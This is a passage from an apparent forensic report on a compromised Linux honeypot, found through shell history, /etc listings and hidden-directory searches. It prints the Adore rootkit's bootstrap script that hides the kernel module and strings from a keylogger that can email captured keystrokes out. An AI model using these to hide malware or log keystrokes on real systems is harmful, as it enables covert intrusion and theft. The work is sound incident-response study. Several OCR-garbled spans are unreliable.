

```
cd /etc<br>ad rad
cd /etc
cd rc.d
ls
cd init.d/
ls
./httpd start
vi /etc/httpd/conf/httpd.conf
./httpd start
netstat -an|more
ps -auxw |more
w
[root@LinuxForensics root]#
```
These are all commands I had typed to get the apache webserver up and running. After that, I did the netstat, the ps, and the w command to check things out.

No other history files were found. No indications of compromise from just looking at those.

| These are all commands I had typed to get the apache webserver up<br>running. After that, I did the netstat, the ps, and the w command to cl<br>out. |  |                  |              |             |            |    |                         |                                                                      |
|----------------------------------------------------------------------------------------------------|--|------------------|--------------|-------------|------------|----|-------------------------|----------------------------------------------------------------------|
| at those.                                                                                                    |  |                  |              |             |            |    |                         | No other history files were found. No indications of compromise from |
| 2.5.4.4. System Registry or / etc examination                                                                                                    |  |                  |              |             |            |    |                         |                                                                      |
| [root@LinuxForensics etc]# ls -1                                                                                                    |  |                  |              |             |            |    |                         |                                                                      |
| total 1520                                                                                                    |  |                  |              |             |            |    |                         |                                                                      |
| $-rw - r - r - -$                                                                                                    |  | 1 root           | root         |             | 12 Mar     | 8  |                         | 2000 adjtime                                                         |
| $-rw-r--r--$                                                                                                    |  | 1 root           | root         |             |            |    |                         | 732 Feb 17 2000 aliases                                              |
| $-rw-r--r--$                                                                                                    |  | 1 root           | root         |             |            |    |                         | 20480 Sep 15 17:19 aliases.db                                        |
| $-\,\texttt{rw}\,\texttt{-}\,\texttt{r}\,\texttt{-}\,\texttt{-}\,\texttt{r}\,\texttt{-}$                                                             |  | 1 root           | root         |             | 370 Mar    | -3 |                         | 2000 anacrontab                                                      |
| $-rw - - - - - -$                                                                                                    |  | 1 root           | root         |             | 1 Mar      | 1  |                         | 2000 at.deny                                                         |
| $-\,\texttt{rw}\,\texttt{-}\,\texttt{r}\,\texttt{-}\,\texttt{-}\,\texttt{r}\,\texttt{-}$                                                             |  | 1 root           | root         |             | 582 Feb 27 |    |                         | 2000 bashrc                                                          |
| drwxr-xr-x                                                                                                    |  | 2 root           | root         |             |            |    |                         | 4096 Sep 13 07:34 charsets                                           |
| drwxr-xr-x<br>$-rw - - - - - -$                                                                                                    |  | 3 root<br>1 root | root         |             |            |    |                         | 4096 Sep 13 07:39 codepages<br>314 Sep 13 07:44 conf.linuxconf       |
| $-rw-r--r--$                                                                                                    |  | 1 root           | root         |             |            |    |                         | 111 Sep 13 07:45 conf.modules                                        |
| $-rw-r--r--$                                                                                                    |  | 1 root           | root         |             |            |    |                         | 85 Sep 13 07:45 conf.modules~                                        |
| drwxr-xr-x                                                                                                    |  | 3 root           | root<br>root |             |            |    | 4096 Sep 13 07:10 CORBA |                                                                      |
| drwxr-xr-x                                                                                                    |  | 2 root           | root         |             |            |    |                         | 4096 Sep 13 07:07 cron.d                                             |
| drwxr-xr-x                                                                                                    |  | 2 root           | root         |             |            |    |                         | 4096 Sep 13 07:43 cron.daily                                         |
| drwxr-xr-x                                                                                                    |  | 2 root           | root         |             |            |    |                         | 4096 Sep 13 07:23 cron.hourly                                        |
| drwxr-xr-x                                                                                                    |  | 2 root           | root         | 4096 Aug 27 |            |    |                         | 1999 cron.monthly                                                    |
| $-rw-r--r--$                                                                                                    |  | 1 root           | root         |             | 255 Aug 27 |    |                         | 1999 crontab                                                         |
| drwxr-xr-x                                                                                                    |  | 2 root           | root         |             |            |    |                         | 4096 Sep 13 07:32 cron.weekly                                        |
| $-rw-r--r--$                                                                                                    |  | 1 root           | root         |             | 220 Jan 12 |    |                         | 2000 csh.cshrc                                                       |
| $-rw-r--r--$                                                                                                    |  | 1 root           | root         |             | 674 Jan 13 |    |                         | 2000 csh.login                                                       |
| $drwxr-x---$                                                                                                    |  | 2 root           | root         |             |            |    |                         | 4096 Sep 13 07:04 default                                            |
| $-rw-re-re-$                                                                                                    |  | 1 root           | root         | 2434 Mar    |            | 7  |                         | 2000 DIR COLORS                                                      |
| $-rw - r - r - -$                                                                                                    |  | 1 root           | root         |             | 77 Feb     | 3  |                         | 2000 esd.conf                                                        |
| $-rw - r - r - -$                                                                                                    |  | 1 root           | root         |             | 0 Jan 12   |    |                         | 2000 exports                                                         |
| $-rw-r-r-r$                                                                                                    |  | 1 root           | root         | 1246 Mar    |            | -7 |                         | 2000 fdprm                                                           |
| $-rw$ -r--r--                                                                                                    |  | 1 root           | root         |             | 43 Feb 17  |    |                         | 2000 filesystems                                                     |
| $-rw-r-r-r$                                                                                                    |  | 1 root           | root         |             | 130 Sep 17 |    |                         | 1999 fnrc                                                            |
| $-rw-r-r-r$                                                                                                    |  | 1 root           | root         |             |            |    | 456 Sep 13 07:45 fstab  |                                                                      |
|                                                                                                    |  | 1 root           | root         |             | 484 Feb 28 |    |                         | 2000 ftpaccess                                                       |
| $-rw - - - - - -$                                                                                                    |  | 1 root           | root         |             | 456 Feb 28 |    |                         | 2000 ftpconversions                                                  |
| $-rw - - - - - -$                                                                                                    |  | l root           | root         |             | 39 Feb 28  |    |                         | 2000 ftpgroups                                                       |
| $-rw-----$                                                                                                    |  | l root           | root         |             | 104 Feb 28 |    |                         | 2000 ftphosts                                                        |
| $-rw-----$                                                                                                    |  | 1 root           | root         |             | 79 Feb 28  |    |                         | 2000 ftpusers                                                        |
| $-rw-r-r-$                                                                                                    |  | l root           | root         |             |            |    |                         | 2362 Mar 7 2000 gettydefs                                            |
| drwxr-xr-x                                                                                                    |  | 2 root           | root         |             |            |    | 4096 Sep 13 07:18 gnome |                                                                      |
| $-rw-r-r-$                                                                                                    |  | 1 root           | root         |             |            |    |                         | 1756 Feb 29 2000 qpm-root.conf                                       |
| $-rw-r--r--$                                                                                                    |  | 1 root           | root         |             |            |    | 456 Sep 13 07:45 group  |                                                                      |
| $-rw - - - - - -$                                                                                                    |  | 1 root           | root         |             |            |    |                         | 435 Sep 13 07:40 group-                                              |
| $-r$ - - - - - - -                                                                                                    |  | 1 root           | root         |             |            |    |                         | 380 Sep 13 07:45 gshadow                                             |
| drwxr-xr-x<br>$-rw-r--r--$                                                                                                    |  | 2 root           | root         |             |            |    | 4096 Sep 13 07:21 gtk   |                                                                      |
| $-\,\texttt{rw}\,\texttt{-}\,\texttt{r}\,\texttt{-}\,\texttt{-}\,\texttt{r}\,\texttt{-}$                                                             |  | 1 root           | root         |             | 26 Jan 12  |    |                         | 2000 host.conf                                                       |
|                                                                                                    |  | 1 root           | root         |             |            |    |                         | 8 Sep 15 17:18 HOSTNAME                                              |

2.5.4.4. System Registry or /etc examination





The files in /etc and its subdirectories were examined, no signs of abnormal entries / indication of compromise found.

## 2.5.4.5. search for directories beginning with "."

This may show files that tried to be hidden from the normal view.

[root@LinuxForensics honeypot]# find ./ -name ".\*" -type d -printf "%Tc %k %h/%f\n" Mon 15 Sep 2003 05:34:39 PM EDT 4 ./var/spool/uucp/... Sat 13 Sep 2003 07:20:57 AM EDT 4 ./tmp/.gnome Sat 13 Sep 2003 07:20:57 AM EDT 4 ./tmp/.gnome\_private Mon 15 Sep 2003 05:19:21 PM EDT 4 ./tmp/.font-unix Sat 13 Sep 2003 07:10:45 AM EDT 4 ./usr/share/control-center/.data [root@LinuxForensics honeypot]#

## There seems to be a directory "…" in /var/spool/uucp that got accessed at 05:34:39PM EDT (1734EDT). This is unusual!

```
Property and the set of the SANS ISO TAN SET 130 THE system, and the two that there is a solub update.conf<br>
<b>Property and the set of the set of the set of the set of the set of the set of the set of the set of the set of
[root@LinuxForensics uucp]# ls -l
total 0
[root@LinuxForensics uucp]# ls -la
total 12
drwxr-xr-x 3 root root 4096 Sep 15 17:33 .
drwxr-xr-x 13 root coot coot 4096 Sep 15 17:27 ..
drwxr-xr-x 3 37520 11786 4096 Sep 15 17:34 ...
[root@LinuxForensics uucp]# cd ...
[root@LinuxForensics ...]# ls -la
total 44
drwxr-xr-x 3 37520 11786 4096 Sep 15 17:34 .
drwxr-xr-x 3 root root 4096 Sep 15 17:33..
drwxr-xr-x 3 root root 4096 Sep 15 17:36 adore
-rwxr-xr-x 1 root root 15645 Sep 15 17:30 ava
-rw-r--r-- 1 root root 14914 Sep 15 17:34 haha.tar.gz
[root@LinuxForensics ...]# ls -la adore/ ava
-<br>-rwxr-xr-x 1 root 1000
adore/:
total 144
drwxr-xr-x 3 root root 4096 Sep 15 17:36 .
drwxr-xr-x 3 37520 11786 4096 Sep 15 17:34..
-rw-r--r-- 1 sol users 16241 Nov 18 2002 adore.c
-rw-r--r-- 1 sol users 2080 Apr 14 2002 adore.h
-rw-r--r-- 1 root root 8616 Sep 15 17:34 adore.o
```


Bingo!!! We seemed to have found strong indication that the adore rootkit was installed on the system.

## 2.5.4.5.1 Adore From [ADORE1]:

*"The Adore LKM, for instance, allows the malicious user to become root; hide and unhide files; execute commands as root; make a process ID (PID) visible or invisible, or remove it forever (certainly a risky endeavor); or uninstall the LKM entirely. Of course, with these simple (!) functions, the malicious user has the run of the system, undetected."*

### From [SANSADORE]:

*"Adore, written by Stealth, implements file hiding, process hiding, and privileged command execution. Adore does not implement any remote access features like* Knark. A command-line utility, ava is used to give commands to the kernel *module to specify which files and processes to hide. A password (the ``elite command'') is compiled into the module and ava to prevent unauthorized access and make fingerprinting more difficult. Like Knark, Adore changes eight system calls: fork, write, close, clone, kill, mkdir, getdents."*

We found files in a hidden directory "..." in the /var/spool/uucp directory. In that directory, found the following files:

- an archive called haha.tar.gz. Looking at the contents with tar and the 't' switch (test – show, do not actually extract), we see the following:

```
ive called haha.tar.gz. Looking at the contents with tar and tow, do not actually extract), we see the following:<br>
\piForensics ... If the tyst haha.tar.gz<br>
stealth/clever 0 2002-11-18 07:20:42 adore/<br>
stealth/clever 0 2
[root@LinuxForensics ...]# tar tvzf haha.tar.gz
drwxr-xr-x stealth/clever 0 2002-11-18 07:20:42 adore/
drwxr-xr-x stealth/clever 0 2002-11-18 07:20:42 adore/CVS/
-rw-r--r-- stealth/clever 5 2002-11-18 07:20:42 adore/CVS/Root
-rw-r--r-- stealth/clever 6 2002-11-18 07:20:42 adore/CVS/Repository
-rw-r--r-- stealth/clever 672 2002-11-18 07:20:42 adore/CVS/Entries
-rw-r--r-- stealth/clever 1746 2002-11-18 07:18:04 adore/Changelog
-rw-r--r-- stealth/clever 1660 2002-04-23 16:21:50 adore/LICENSE
-rw-r--r-- stealth/clever 934 2002-04-13 11:38:04 adore/Makefile.gen
-rw-r--r-- stealth/clever 5754 2002-11-17 14:09:16 adore/README
-rw-r--r-- stealth/clever 98 2002-06-03 08:25:14 adore/TODO
-rw-r--r-- stealth/clever 16241 2002-11-18 07:18:04 adore/adore.c
-rw-r--r-- stealth/clever 2080 2002-04-14 10:54:43 adore/adore.h
-rw-r--r-- stealth/clever 4239 2002-06-03 08:25:14 adore/ava.c
-rw-r--r-- stealth/clever 1979 2000-12-23 10:57:23 adore/cleaner.c
-rwxr-xr-x stealth/clever 4510 2002-11-18 07:18:04 adore/configure
-rw-r--r-- stealth/clever 1977 2002-11-17 14:09:16 adore/dummy.c
-rw-r--r-- stealth/clever 639 2002-06-03 08:25:14 adore/gcc-test.c
-rw-r--r-- stealth/clever 3437 2002-06-03 08:25:14 adore/libinvisible.c
-rw-r--r-- stealth/clever 2527 2000-12-21 09:54:05 adore/libinvisible.h
-rw-r--r-- stealth/clever 2191 2001-05-13 12:15:04 adore/rename.c
-rwxr-xr-x stealth/clever 193 2001-03-21 12:09:39 adore/startadore
[root@LinuxForensics ...]#
```
The files in the archive seemed to make up the most part of the adore/ subdirectory.

- a directory called 'adore', consisting largely of the files extracted from the haha.tar.gz archive, .o (object files) and executables:



```
[root@LinuxForensics adore]# cat ./startadore<br>#1/bin/ob
#!/bin/sh
# Use this script to bootstrap adore!
# It will make adore invisible. You could also
# insmod adore without $0 but then its visible.
insmod adore.o
insmod cleaner.o
rmmod cleaner
```

```
[root@LinuxForensics adore]#
```
### Examining the binaries:

**-** ava ava is an executable and is part of the adore package.

```
CONSTRANT AUTHRET CONSTRANT CONSTRANT AUTHRET CONSTRANT (SCREED)<br>
EXECUTED AND AUTHOR CONSTRANT AUTHOR CONSTRANT AUTHOR CONSTRANT AUTHOR CONSTRANT CONSTRANT (SCREED)<br>
- this help<br>
- this help<br>
- consider the bear of th
- lkl
Have to be root to perform a iopl()!
[…]
127.0.0.1
Started to log port 0x%02x. Keymap is %s. The logfile is %s.
-- Linux Key Logger vers 0.9.0 --
         usage:
                     -h this help
                    -l start to log the 0x60 port (keyboard)
                     -b Debug Mode.Perhaps it's usefoul :P
                    -k <km file> set a keymap file
                    -o <o_file> set an output file
                    -m <email> send logs to <email> every 1k
                     -t <host> hostname for sendmail server. default is localhost
Example: lkl -1 -k keymaps/it km -o log.file
\lceil \dots \rceilunable to find keymap-file
a keymap is required!! run lkl with -k <keymap>
<Ret>
unable to find UPPER case keymap file, check it!
unable to find ALT keymap file, check it!
\bigcap TIT \bigcapDATA
RCPT TO:
MAIL FROM:lkl@lkl.log.your.linux.box.com
HELO tin.it
sending logs to %s via %s
socket
unable to connect to %s
connect()
```
This looks like a keystroke logger. Researching on Google linked me to the following information (from [LKL]):

*"LKL is a userspace key logger that runs under Linux--x86/arch.LKL sniffs and logs everything pass through the hardware keyboard port (0x60)."*

The **configure** script checks out to be a regular configure script to prepare a software package for compilation.

This definitely looks like we have found something. haha.tar.gz contains the adore kernel rootkit for linux as well as the Linux Key Logger, a program that logs users' keystrokes on the system when installed.

But how did the file get on there? And the set on the set on the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set

2.5.4.6. search for regular files in /dev

We need to find out whether the /var/spool/uucp directory is the only directory that shows us evidence of a compromise. /dev is usually a place to look for this, as most users would never check this directory – the vast amount of files in it (over 2000 files) makes it very difficult to see files that are not supposed to be in there. However, regular files should NOT be in here, so we will use the find command together with the 'type' option to look for regular files (-**type f**) and directories (**-type d**):

[root@LinuxForensics dev]# find ./ -type f -ls 32420 28 -rwxr-xr-x 1 root root 26689 Mar 2 2000 ./MAKEDEV [root@LinuxForensics dev]# find ./ -type d -ls 32194 36 drwxr-xr-x 6 root root 36864 Sep 15 17:32 ./ 49097 12 drwxrwxr-x 2 root root 12288 Sep 13 07:11 ./ida 113478 4 drwxr-xr-x 2 root root 4096 Feb 23 1999 ./pts 113479 4 drwxrwxr-x 2 root root 4096 Sep 13 07:11 ./raw 161780 32 drwxr-xr-x 2 root root 32768 Sep 13 07:12 ./rd

Nothing out of the ordinary.

### 2.5.4.7. search for SUID/GUID files The find command to look for SUID and/or GUID files is

[ $root@LinuxForensics honeypot]$ # find ./ \( -perm -004000 -o -perm -002000 \) -type f -ls





